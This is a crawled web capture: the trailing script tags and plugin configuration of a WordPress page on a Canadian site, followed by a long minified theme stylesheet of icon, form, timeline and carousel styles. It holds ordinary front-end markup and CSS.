var dot_irecommendthis = {"ajaxurl":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/i-recommend-this/js/dot_irecommendthis.js?ver=2.6.0' id='dot-irecommendthis-js'></script>
<script type='text/javascript' id='tptn_tracker-js-extra'>
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/www.themotionroom.ca\/","top_ten_id":"16180","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1495744808"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.2.5' id='tptn_tracker-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/slick.min.js?ver=1.2.12' id='wdcl-slick-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/jquery.magnific-popup.min.js?ver=1.2.12' id='wdcl-magnific-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jarallax.min.js' id='jarallax-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jarallax-video.min.js' id='jarallax-video-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/fluidbox/jquery.fluidbox.min.js' id='fluidbox-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery-validation/jquery.validate.js' id='jqueryvalidation-js'></script>
<script id="jqueryvalidation-js-after" type="text/javascript">
(function($) { "use strict";
$.extend($.validator.messages, {
required: "This field is required.",
remote: "Please fix this field.",
email: "Please enter a valid email address.",
url: "Please enter a valid URL.",
date: "Please enter a valid date.",
dateISO: "Please enter a valid date ( ISO ).",
number: "Please enter a valid number.",
digits: "Please enter only digits.",
equalTo: "Please enter the same value again.",
maxlength: $.validator.format("Please enter no more than {0} characters."),
minlength: $.validator.format("Please enter at least {0} characters."),
rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
range: $.validator.format("Please enter a value between {0} and {1}."),
max: $.validator.format("Please enter a value less than or equal to {0}."),
min: $.validator.format("Please enter a value greater than or equal to {0}."),
step: $.validator.format("Please enter a multiple of {0}.")
});
})(jQuery);
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/isotope.pkgd.min.js' id='isotope-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/assets/frontend/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.5' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/owl-carousel/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.collagePlus.min.js' id='collagePlus-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.fittext.js' id='fittext-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/resize-sensor.js' id='resize-sensor-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.sticky-sidebar.min.js' id='sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/main.js' id='efor-main-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/smooth-scroll.js' id='smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/js/shortcodes.js' id='pixelwars-core-shortcodes-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php","nonce":"5848a4b7a7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.themotionroom.ca\/o-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.9' id='eael-general-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/post-and-page-builder-premium/dist/application.min.js?ver=1.0.6' id='bgpbpp-public-js'></script>
<script type='text/javascript' id='insta-gallery-js-extra'>
/* <![CDATA[ */
var qligg = {"ajax_url":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/build/frontend/js/index.js?ver=9aac77930bc5a4ca51f9' id='insta-gallery-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/selection-sharer/js/selection-sharer.js?ver=0.1' id='selection-sharer-js-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.84780502319336 seconds, on 02-05-24 8:26:33 -->

--- FILE ---
content_type: text/css
request_url: https://www.themotionroom.ca/wp-content/cache/wpfc-minified/8n4q0cco/a0z2f.css
body_size: 9253
content:
.dot-irecommendthis {
background:url(//www.themotionroom.ca/wp-content/plugins/i-recommend-this/images/default.png) 0 0px no-repeat;
padding:0 0 0 20px;
border: 0 !important;
margin-bottom: 10px;
display: inline-block;
text-decoration: none;
-webkit-box-shadow: none;
box-shadow: none !important;
}
.dot-irecommendthis:hover,
.dot-irecommendthis.active {
background-position:0 -24px;
color: #F56559 !important;
}@font-face {
font-family: 'fontello';
src: url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.eot?24047119);
src: url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.eot?24047119#iefix) format('embedded-opentype'),
url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.woff2?24047119) format('woff2'),
url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.woff?24047119) format('woff'),
url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.ttf?24047119) format('truetype'),
url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.svg?24047119#fontello) format('svg');
font-weight: normal;
font-style: normal;
}   [class^="pw-icon-"]:before, [class*=" pw-icon-"]:before {
font-family: "fontello";
font-style: normal;
font-weight: normal;
speak: none;
display: inline-block;
text-decoration: inherit;
width: 1em;
margin-right: .2em;
text-align: center;  font-variant: normal;
text-transform: none; line-height: 1em;  margin-left: .2em;   -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;  }
.pw-icon-menu:before { content: '\e800'; } .pw-icon-share:before { content: '\e801'; } .pw-icon-search:before { content: '\e802'; } .pw-icon-calendar:before { content: '\e803'; } .pw-icon-clock:before { content: '\e804'; } .pw-icon-medium:before { content: '\e805'; } .pw-icon-comment:before { content: '\e806'; } .pw-icon-user:before { content: '\e807'; } .pw-icon-pocket:before { content: '\e808'; } .pw-icon-doc-text:before { content: '\e809'; } .pw-icon-down-outline:before { content: '\e80a'; } .pw-icon-down-open-big:before { content: '\e80b'; } .pw-icon-angle-down:before { content: '\e80c'; } .pw-icon-circle-empty:before { content: '\e80d'; } .pw-icon-dot-circled:before { content: '\e80e'; } .pw-icon-check:before { content: '\e80f'; } .pw-icon-check-empty:before { content: '\e810'; } .pw-icon-export:before { content: '\e811'; } .pw-icon-pencil-alt:before { content: '\e812'; } .pw-icon-chat:before { content: '\e813'; } .pw-icon-mic:before { content: '\e814'; } .pw-icon-video-alt:before { content: '\e815'; } .pw-icon-videocam-outline:before { content: '\e816'; } .pw-icon-pinterest:before { content: '\e817'; } .pw-icon-gmail:before { content: '\e818'; } .pw-icon-quote-left:before { content: '\e819'; } .pw-icon-quote-right:before { content: '\e81a'; } .pw-icon-link:before { content: '\e81b'; } .pw-icon-location:before { content: '\e81c'; } .pw-icon-pin:before { content: '\e81d'; } .pw-icon-attach:before { content: '\e81e'; } .pw-icon-play:before { content: '\e81f'; } .pw-icon-eye:before { content: '\e820'; } .pw-icon-heart:before { content: '\e821'; } .pw-icon-heart-filled:before { content: '\e822'; } .pw-icon-plus:before { content: '\e823'; } .pw-icon-download-cloud:before { content: '\e824'; } .pw-icon-facebook:before { content: '\e825'; } .pw-icon-twitter:before { content: '\e826'; } .pw-icon-linkedin-squared:before { content: '\e827'; } .pw-icon-gplus:before { content: '\e828'; } .pw-icon-pinterest-circled:before { content: '\e829'; } .pw-icon-github-circled:before { content: '\e82a'; } .pw-icon-behance:before { content: '\e82b'; } .pw-icon-dribbble:before { content: '\e82c'; } .pw-icon-instagram:before { content: '\e82d'; } .pw-icon-lastfm:before { content: '\e82e'; } .pw-icon-rss:before { content: '\e82f'; } .pw-icon-vimeo-squared:before { content: '\e830'; } .pw-icon-forrst:before { content: '\e831'; } .pw-icon-skype:before { content: '\e832'; } .pw-icon-picasa:before { content: '\e833'; } .pw-icon-youtube-play:before { content: '\e834'; } .pw-icon-flickr:before { content: '\e835'; } .pw-icon-tumblr:before { content: '\e836'; } .pw-icon-blogger:before { content: '\e837'; } .pw-icon-delicious:before { content: '\e838'; } .pw-icon-digg:before { content: '\e839'; } .pw-icon-friendfeed:before { content: '\e83a'; } .pw-icon-wordpress:before { content: '\e83b'; } .pw-icon-stackoverflow:before { content: '\e83c'; } .pw-icon-foursquare:before { content: '\e83d'; } .pw-icon-xing:before { content: '\e83e'; } .pw-icon-sina-weibo:before { content: '\e83f'; } .pw-icon-soundcloud:before { content: '\e840'; } .pw-icon-fivehundredpx:before { content: '\e841'; } .pw-icon-slideshare:before { content: '\e842'; } .pw-icon-android:before { content: '\e843'; } .pw-icon-apple:before { content: '\e844'; } .pw-icon-windows:before { content: '\e845'; } .pw-icon-vkontakte:before { content: '\e846'; } .pw-icon-myspace:before { content: '\e847'; } .pw-icon-meetup:before { content: '\e848'; } .pw-icon-cart:before { content: '\e849'; } .pw-icon-reddit:before { content: '\e84a'; } .pw-icon-stumbleupon-circled:before { content: '\e84b'; } .pw-icon-path:before { content: '\e84c'; } .pw-icon-dropbox:before { content: '\e84d'; } .pw-icon-paper-plane:before { content: '\e84e'; } .pw-icon-paper-plane-1:before { content: '\e84f'; } .pw-icon-goodreads:before { content: '\e850'; } .pw-icon-grooveshark:before { content: '\e851'; } .pw-icon-comment-1:before { content: '\e852'; } .pw-icon-steam:before { content: '\e853'; } .pw-icon-angellist:before { content: '\e855'; } .pw-icon-icq:before { content: '\e856'; } .pw-icon-edit:before { content: '\e857'; } .pw-icon-home:before { content: '\e858'; } .pw-icon-doc-alt:before { content: '\e859'; } .pw-icon-attach-1:before { content: '\e85a'; } .pw-icon-thumbs-up:before { content: '\e85b'; } .pw-icon-info-circled-alt:before { content: '\e85c'; } .pw-icon-warning-empty:before { content: '\e85d'; } .pw-icon-plus-squared-alt:before { content: '\e85e'; } .pw-icon-minus-squared-alt:before { content: '\e85f'; } .pw-icon-left-small:before { content: '\e860'; } .pw-icon-bookmark-empty:before { content: '\e861'; } .pw-icon-bookmark-empty-1:before { content: '\e862'; } .pw-icon-vine:before { content: '\e863'; } .pw-icon-reply-outline:before { content: '\e864'; } .pw-icon-network:before { content: '\e865'; } .pw-icon-tag-empty:before { content: '\e866'; } .pw-icon-tag:before { content: '\e867'; } .pw-icon-mail:before { content: '\e868'; } .pw-icon-mic-outline:before { content: '\e869'; } .pw-icon-camera-outline:before { content: '\e86a'; } .pw-icon-tiktok:before { content: '\e86b'; } .pw-icon-feather:before { content: '\e86c'; } .pw-icon-left-open-big:before { content: '\e86d'; } .pw-icon-right-open-big:before { content: '\e86e'; } .pw-icon-up-open-big:before { content: '\e86f'; } .pw-icon-picture-1:before { content: '\e870'; } .pw-icon-videocam:before { content: '\e871'; } .pw-icon-link-ext:before { content: '\e872'; } .pw-icon-level-up:before { content: '\e873'; } .pw-icon-back-in-time:before { content: '\e874'; } .pw-icon-stopwatch:before { content: '\e875'; } .pw-icon-star-empty:before { content: '\e876'; } .pw-icon-star:before { content: '\e877'; } .pw-icon-down-circled:before { content: '\e878'; } .pw-icon-file-pdf:before { content: '\e879'; } .pw-icon-cw:before { content: '\e87a'; } .pw-icon-ccw:before { content: '\e87b'; } .pw-icon-briefcase:before { content: '\e87c'; } .pw-icon-graduation-cap:before { content: '\e87d'; } .pw-icon-activity:before { content: '\e87e'; } .pw-icon-heart-empty:before { content: '\e87f'; } .pw-icon-heart-1:before { content: '\e880'; } .pw-icon-keyboard:before { content: '\e881'; } .pw-icon-phone:before { content: '\e882'; } .pw-icon-lightbulb:before { content: '\e883'; } .pw-icon-vcard:before { content: '\e884'; } .pw-icon-music-outline:before { content: '\e885'; } .pw-icon-cancel-circled-outline:before { content: '\e886'; } .pw-icon-info-outline:before { content: '\e887'; } .pw-icon-location-outline:before { content: '\e888'; } .pw-icon-globe-alt-outline:before { content: '\e889'; } .pw-icon-brush:before { content: '\e88a'; } .pw-icon-coffee:before { content: '\e88b'; } .pw-icon-book-open:before { content: '\e88c'; } .pw-icon-video-1:before { content: '\e88d'; } .pw-icon-key:before { content: '\e88e'; } .pw-icon-graduation-cap-1:before { content: '\e88f'; } .pw-icon-camera:before { content: '\e890'; } .pw-icon-unsplash:before { content: '\e891'; } .pw-icon-beaker:before { content: '\e892'; } .pw-icon-beaker-1:before { content: '\e893'; } .pw-icon-smile:before { content: '\e894'; } .pw-icon-frown:before { content: '\e895'; } .pw-icon-music:before { content: '\e896'; } .pw-icon-photo:before { content: '\e897'; } .pw-icon-cancel:before { content: '\e898'; } .pw-icon-cancel-outline:before { content: '\e899'; } .pw-icon-camera-2:before { content: '\e89a'; } .pw-icon-picture-2:before { content: '\e89b'; } .pw-icon-file-image:before { content: '\e89c'; } .pw-icon-music-1:before { content: '\e89d'; } .pw-icon-minus:before { content: '\e89e'; } .pw-icon-plus-1:before { content: '\e89f'; } .pw-icon-minus-1:before { content: '\e8a0'; } .pw-icon-download-alt:before { content: '\e8a1'; } .pw-icon-camera-alt:before { content: '\e8a4'; } .pw-icon-moon:before { content: '\e8a6'; } .pw-icon-home-outline:before { content: '\e8a7'; } .pw-icon-phone-outline:before { content: '\e8a8'; } .pw-icon-sun:before { content: '\e8a9'; } .pw-icon-plane-outline:before { content: '\e8aa'; } .pw-icon-tree:before { content: '\e8ab'; } .pw-icon-location-inv:before { content: '\e8ac'; } .pw-icon-smiley:before { content: '\e8ad'; } .pw-icon-person:before { content: '\e8ae'; } .pw-icon-adult:before { content: '\e8af'; } .pw-icon-child:before { content: '\e8b0'; } .pw-icon-location-1:before { content: '\e8b1'; } .pw-icon-heart-2:before { content: '\e8b2'; } .pw-icon-cup:before { content: '\e8b4'; } .pw-icon-doc:before { content: '\e8b5'; } .pw-icon-cd:before { content: '\e8b6'; } .pw-icon-food:before { content: '\e8b7'; } .pw-icon-paypal:before { content: '\e8b9'; } .pw-icon-spotify-1:before { content: '\e8ba'; } .pw-icon-left-outline:before { content: '\e8bb'; } .pw-icon-left:before { content: '\e8bc'; } .pw-icon-right:before { content: '\e8bd'; } .pw-icon-right-small:before { content: '\e8be'; } .pw-icon-right-outline:before { content: '\e8bf'; } .pw-icon-shopping-bag:before { content: '\e8c0'; } .pw-icon-cancel-line:before { content: '\e8c1'; } .pw-icon-calendar-line:before { content: '\e8c2'; } .pw-icon-check-line:before { content: '\e8c3'; } .pw-icon-lock:before { content: '\e8c5'; } .pw-icon-lock-1:before { content: '\e8c6'; } .pw-icon-bloglovin-alt:before { content: '\e8c7'; } .pw-icon-bloglovin:before { content: '\e8c8'; } .pw-icon-whatsapp:before { content: '\e8c9'; } .pw-icon-image-alt:before { content: '\e8ca'; } .pw-icon-deviantart:before { content: '\f1bd'; } .pw-icon-twitch:before { content: '\f1e8'; } .pw-icon-yelp:before { content: '\f1e9'; } .pw-icon-snapchat:before { content: '\f2ac'; } .pw-icon-quora:before { content: '\f2c4'; }.row p:empty,
.vc_row p:empty {
display: none;
} .tabs {
margin-bottom: 2em;
}
.tabs .tab-titles {
padding: 0; margin: 0 0 0px 0; font-size:  11px; letter-spacing: 1px; text-transform: uppercase;
}
.tabs .tab-titles li {
display: inline-block; margin-bottom: 0px;
}
.tabs .tab-titles li a {
display: inline-block; padding: 6px 12px; color: inherit; font-weight: bold; border: 0; cursor: pointer; background: #fff;
}
.tabs .tab-titles li a.active {
background: rgba(33, 41, 51, 0.07);    
}
.tabs .tab-content > div {
padding: 1.2em 0; display: none;
}
.tabs .tab-content a.fluidbox,
.toggle-content a.fluidbox {
display: block; margin: 16px 0;
} .toggle-group {
margin-bottom: 2em;
}
.toggle h4 {
position: relative; font-size: 12px; letter-spacing: 1px; text-transform: uppercase; font-weight: 700; border-left: 0; padding: 12px 0 12px 24px; margin: 0; cursor: pointer; 
}
.toggle h4.active {
border-bottom: 0;
}
.toggle h4:before {
content: "\e823"; opacity: .6; position: absolute; top: 1em; left: 0; font-size: 14px; line-height: 1;
}
.toggle h4.active:before {
content: '\e89e'; color: #333;
}
.toggle .toggle-content {
display: none; padding: 4px 0 14px 22px;
}
.toggle-content p:last-child {
margin-bottom: 0;
} .alert {
position: relative; padding: 1em 2.2em; line-height: 1.4; margin-bottom: 2em; border: 2px solid #ddd;
}
.alert.success {
border-color: #8EE1A8;
}
.alert.error {
border-color: #FF6140;
} .contact-form {
margin: 1.6em auto 2em auto; max-width: 600px; overflow: auto;
}
.contact-form p {
margin: 1.2em 0;
}	
.contact-form p:last-child {
text-align: center;
}	
.contact-form input:not([type=submit]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.contact-form textarea {
width: 100%; max-width: none; display: block; 
}
.contact-form textarea {
height: 100px;
}
.contact-form .antispam { 
display: none; 
}
.submit {
position: relative; overflow: hidden; 
}
.submit .submit-label {
position: relative; display: inline-block;
}
.submit.active .submit-label {
opacity: 0;
}
.submit .submit-status {
position: absolute; z-index: 2; top: 0; left: 0; width: 100%; height: 100%; opacity: 0;
}
.submit.loading .submit-status {
background: url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/images/bckg/loading.gif) center center no-repeat; background-size: 77px 7px;
}
.submit.active .submit-status {
opacity: 1;
}
.submit .submit-status:before { 
font-family: "fontello"; line-height: 40px; 
}
.submit.success { 
color: #096; border-color: #096;
}
.submit.error { 
color: #FF6140; border-color: #FF6140;
}
.submit.success .submit-status:before { 
content: '\e85b'; 
}
.submit.error .submit-status:before { 
content: '\e85d'; 
} html a.social-link {
display: inline-block; position: relative; padding: 0; margin: 0 .25em .5em 0; text-align: center; font-size: 16px; font-weight: 400; font-family: "fontello"; width: 40px; line-height: 40px; color: inherit; background: #fff;  border-radius: 50%;
}
html a.social-link:hover {
color: #fff; background: #2a2a2a; border-color: transparent;
}
html a.social-link:active {
top: 1px; left: 1px;
}
.social-link.facebook:before {
content: '\e825'
}
.social-link.twitter:before {
content: '\e826'
}
.social-link.flickr:before {
content: '\e835'
}
.social-link.rss:before {
content: '\e82f'
}
.social-link.dribbble:before {
content: '\e82c'
}
.social-link.lastfm:before {
content: '\e82e'
}
.social-link.linkedin:before {
content: '\e827'
}
.social-link.vimeo:before {
content: '\e830'
}
.social-link.forrst:before {
content: '\e831'
}
.social-link.skype:before {
content: '\e832'
}
.social-link.picasa:before {
content: '\e833'
}
.social-link.tumblr:before {
content: '\e836'
}
.social-link.behance:before {
content: '\e82b'
}
.social-link.blogger:before {
content: '\e837'
}
.social-link.delicious:before {
content: '\e838'
}
.social-link.digg:before {
content: '\e839'
}
.social-link.friendfeed:before {
content: '\e83a'
}
.social-link.github:before {
content: '\e82a'
}
.social-link.wordpress:before {
content: '\e83b'
}
.social-link.google-plus:before {
content: '\e828'
}
.social-link.youtube:before {
content: "\e834"
}
.social-link.pinterest:before {
content: "\e817"
}
.social-link.instagram:before {
content: "\e82d"
}
.social-link.stack-overflow:before {
content: "\e83c"
}
.social-link.foursquare:before {
content: "\e83d"
}
.social-link.xing:before {
content: "\e83e"
}
.social-link.weibo:before {
content: "\e83f"
}
.social-link.soundcloud:before {
content: "\e840"
}
.social-link.fivehundredpx:before {
content: "\e841"
}
.social-link.slideshare:before {
content: "\e842"
}
.social-link.vine:before {
content: "\e863"
}
.social-link.vkontakte:before {
content: "\e846"
}
.social-link.paypal:before {
content: "\e8b9"
}
.social-link.spotify:before {
content: "\e8ba"
}
.social-link.bloglovin:before {
content: "\e8c7"
}
.social-link.whatsapp:before {
content: "\e8c9"
}
.social-link.reddit:before {
content: "\e84a"
}
.social-link.medium:before {
content: "\e805"
}
.social-link.snapchat:before {
content: "\f2ac"
}
.social-link.tiktok:before {
content: "\e86b"
}
.social-link.unsplash:before {
content: "\e891"
}
.social-link.deviantart:before {
content: "\f1bd"
}
.social-link.quora:before {
content: "\f2c4"
}
.social-link.meetup:before {
content: "\e848"
}
.social-link.goodreads:before {
content: "\e850"
}
.social-link.twitch:before {
content: "\f1e8"
}
.social-link.yelp:before {
content: "\f1e9"
} .timeline {
position: relative; padding: 1em 0 3em;
}
.timeline + p {
margin-bottom: 2.6em;
}
.event {
position: relative; padding: 0 1em 2em 2.4em;
}
.event:before { 
content : ""; position: absolute; top: 10px; bottom: -10px; left: 12px; width: 3px; background: #f1f1f1;
}
.event:after { 
content : ""; position: absolute; top: 2px; left: 7px; width: 12px; height: 12px; border: 3px solid #ddd; outline : 4px solid #fff; border-radius: 50%; background: #fff;
}
.event.current:after {
border-color: #222;
}
.event h2 {
margin-left: 1em; margin-bottom: .4em; font-size: 1.3em; 
}
.event [class^="pw-icon-"], 
.event [class*=" pw-icon-"], 
.event .vc_icon_element {
display: block; text-align: center; position: absolute; top: -8px; left: -5px; margin: 0;  z-index: 20; outline : 4px solid #fff;
}
.event .vc_icon_element {
font-size: 11px;
}
html .event .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
font-size: 15px !important;
}
.event [class*="pw-icon-"] {
font-size: 15px; width: 38px; line-height: 38px; color: #fff; background: #222; border-radius: 50%;
}
.event [class*="pw-icon-"]:before {
margin: 0; 
}	
.event h6 {
display: block; color: rgba(171, 171, 171, 0.26); font-size: 19px; font-weight: 700; margin-bottom: 1.2em; line-height: 1; text-transform: uppercase;
}
.timeline .event:last-child {
padding-bottom: 0;
}
.timeline .event:last-child:before {
bottom: 4px;
}
.event h4 {
font-size: 16px; margin: 0 0 .2em 0; padding: 0;
}
.event h5 {
margin: 0; padding: 0 0 .3em 0; font-size: 11px; text-transform: uppercase; font-weight: 700; letter-spacing: 1px; opacity: .25;
}
.event p {
margin: .6em 0 .2em 0;
}
.event p:last-child {
margin-bottom: 0;
} .skill-unit + h3,
.skill-unit + h4,
.skill-unit + .wpb_text_column,
.skill-unit + .wpb_content_element {
margin: 4em 0 1.6em;
}
.skill-unit {
margin-top: 1.4em;
}
.skill-unit h4 {
opacity: .8; margin: 0 0 4px 0; font-weight: 400; font-size: 14px; position: relative; z-index: 10; padding-left: 0px;
}
.skill-unit .bar {
position: relative; width: 100%; height: 6px;
}
.skill-unit .bar .progress {
position: absolute; top: 0; left: 0; width: 0; height: 100%; background: #eee; -webkit-transition: width 1s ease-out; transition: width 1s ease-out;
}
.skill-unit .bar .progress span {
position: absolute; top: -14px; right: 0; font-size: 11px; line-height: 26px; color: #fff; border: 3px solid #fff; padding: 0 7px; background : #222; border-radius: 50%;
} .testo {
position: relative; padding: 1.4em 1.8em; margin: 4em 0 1em; border: 1px solid #eee; border-radius: 4px; box-shadow: inset 0 1px 0 #FFF,1px 1px 0 #FFF,2px 2px 0 #FFF,3px 3px 0 #eee;
}
.testo img {
display: block; margin: -60px auto 10px auto; max-height: 80px; border-radius: 50%; border: 6px solid #fff;
}
.testo h4 {
position: relative; text-align: center; margin: 0; font-size: 15px;
}
.testo h4 span {
display: block; font-size: 12px; font-weight: 400; color: #ccc;
}
.testo p {
position: relative; margin: .6em 0 0.2em 0; font-size: 13px; text-align: center;
} .service {
margin: 1em 0;
}
.service:last-child:after {
display: none;
}
.service i,
.service img,
.service > p:first-child { 
display: inline-block; width: 52px; line-height: 50px; margin-bottom: 0; font-size: 38px; text-align: left; color: #333; float: left;
}
.service i:before { 
margin: 0 .2em; display: inline-block; 
}
.service p:not(:first-child) {
margin-top: .2em; margin-left: 74px; font-size: 13px; opacity: .45;
}
.service h4 {
margin-top: 0; margin-bottom: 0.4em; margin-left: 74px;
} .fun-fact { 
margin-bottom: 2em; margin-top: 1em; text-align: center;
}
.fun-fact i,
.fun-fact img { 
display: block; margin-left: auto; margin-right: auto; width: 100%; margin-bottom: .6em; max-width: 52px; font-size: 38px; line-height: 1;
}
.fun-fact p {
margin-bottom: 0;
}
.fun-fact h4 { 
margin: 0; font-size: 13px; line-height: 1.2; font-weight: 700; opacity: .3; letter-spacing: 2px; text-transform: uppercase;
}
.service p:empty,
.fun-fact p:empty {
display: none;
} .client {
display: flex; align-items: center; justify-content: center; height: 90px; margin-bottom: 1.6em; border: 1px solid #f1f1f1;
}
.client a,
.client p {
display: flex; align-items: center; justify-content: center; width: 100%; height: 100%; -webkit-transition: all 0.15s ease-out; transition: all 0.15s ease-out;
}
.client a:hover {
opacity: .3;
}
.client img { 
max-width: 50%; max-height: 50%;
}
.client p {
margin-bottom: 0;
}
.client p:empty {
display: none;
} @media (min-width: 1200px) {
.col-xs-6:not(.col-lg-3):nth-child(2n+1) {
clear: left;
}
} @media screen and (min-width: 768px) { .contact-form p {
width: 50%; float: left;
}
.contact-form p:nth-of-type(1) {
padding-right: 16px;
}
.contact-form p:nth-of-type(2) {
padding-left: 16px;  margin-top: 0;
}
.contact-form p:nth-of-type(2) label.error {
left: 26px;
}
.contact-form p:nth-of-type(n+3){
width: 100%;
} .event {
padding: 0 1em 3em 4.6em;
}
.event h2 {
margin-left: 0;
}
.event h6 {
margin-left: -1.2em;
}
.event [class^="pw-icon-"], 
.event [class*=" pw-icon-"],
.event .vc_icon_element {
top: -17px; left: -14px;
}
.event .vc_icon_element {
font-size: 16px
}
.event [class^="pw-icon-"], 
.event [class*=" pw-icon-"] {
font-size: 18px; width: 56px; line-height: 56px;
}
html .event .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
font-size: 18px !important;
} .client {
height: 120px;
}
}.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track{display:flex!important}.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .slick-slide,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .slick-slide{height:initial!important}.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .et_pb_module>div,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .et_pb_module,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .et_pb_module_inner,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .slick-slide>div,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .wdcl-carousel-item,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .wdcl-equal-height,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .wdcl_et_pb_module,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .et_pb_module>div,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .et_pb_module,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .et_pb_module_inner,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .slick-slide>div,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .wdcl-carousel-item,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .wdcl-equal-height,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .wdcl_et_pb_module{height:100%;width:100%!important}div.wdcl-carousel .slick-vertical .slick-track{padding:0!important}div.wdcl-carousel.equal-height-on .slick-vertical .slick-track,div.wdcl-carousel.equal-height-on.slick-vertical 